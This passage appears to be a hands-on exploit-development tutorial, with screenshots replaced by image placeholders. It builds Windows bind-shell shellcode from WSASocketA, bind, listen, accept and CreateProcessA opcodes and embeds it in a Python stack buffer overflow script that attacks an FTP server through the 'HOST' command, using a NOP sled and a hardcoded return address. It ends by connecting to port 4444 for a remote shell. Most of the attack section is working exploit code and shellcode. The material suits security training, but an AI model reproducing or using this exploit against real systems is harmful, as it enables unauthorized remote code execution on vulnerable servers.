
 Execute all instruction till "CALL" instruction and observe the Stack.
  After executing the call instruction observe the reverse connection established in the netcat terminal.
  Now we will use the copied Opcodes in our script. By now you'll have these Opcodes. I have segregated the opcodes function wise there is no need for it.
  Now add ‘\x’ before every opcode and the final result should be something like this.
  This should look like this.
WSASocketA: \x33\xD2\x52\x52\x52\x6A\x06\x6A\x01\x6A\x02\xE8\x2E\x8F\xF3\x70

Bind: \x8B\xF8\x32\xD2\x52\x66\xBA\x11\x5C\x66\x52\x33\xD2\xB2\x02\x66\x52\x8B\xDC\x6A\x16\x53\x57\xE8\x26\x48\xF3\x70

Listen: \x6A\x01\x57\xE8\x71\x90\xF3\x70

Accept: \x33\xD2\x52\x52\x57\xE8\xD4\x13\xF4\x70

CreateProcessA: \x8B\xF8\xBA\x73\x7D\x74\x10\x81\xEA\x10\x10\x10\x10\x52\x8B\xCC\x33\xD2\x57\x57\x57\x52\x52\x42\xC1\xC2\x08\x42\x52\x33\xD2\x52\x52\x52\x52\x52\x52\x52\x52\x52\x52\x54\x54\x52\x52\x52\x42\x52\x33\xD2\x52\x52\x51\x52\xE8\xC4\x26\xC8\x7B
Copy and paste the opcode in the crash script and the crash script should look like this
import socket, os, sys
ret="\x77\x9c\x55\x77" #77559C77
shellcode=("\x33\xD2\x52\x52\x52\x6A\x06\x6A\x01\x6A\x02\xE8\x2E\x8F\xF3\x70"
    "\x8B\xF8\x32\xD2\x52\x66\xBA\x11\x5C\x66\x52\x33\xD2\xB2\x02\x66\x52\x8B\xDC\x6A\x16\x53\x57\xE8\x26\x48\xF3\x70"
    "\x6A\x01\x57\xE8\x71\x90\xF3\x70"
    "\x33\xD2\x52\x52\x57\xE8\xD4\x13\xF4\x70"
    "\x8B\xF8\xBA\x73\x7D\x74\x10\x81\xEA\x10\x10\x10\x10\x52\x8B\xCC\x33\xD2\x57\x57\x57\x52\x52\x42\xC1\xC2\x08\x42"
    "\x52\x33\xD2\x52\x52\x52\x52\x52\x52\x52\x52\x52\x52\x54\x54\x52\x52\x52\x42\x52\x33\xD2\x52\x52\x51\x52\xE8\xC4\x26\xC8\x7B")
shell= "\x90"*8+shellcode
buffer='\x41'*247 + ret + shell + '\x43'*(696-len(shell))

print "Sending Buffer"

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.247.147',21))
s.recv(1024)
s.send('USER test \r\n')
s.recv(1024)
s.send('PASS test \r\n')
s.recv(1024)
s.send('HOST' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"

Run the FTPServer and also run the Final Script created.
Connect on the victim machine on port 4444 and observe the shellcode executed.

And finally, we have our shell prompt.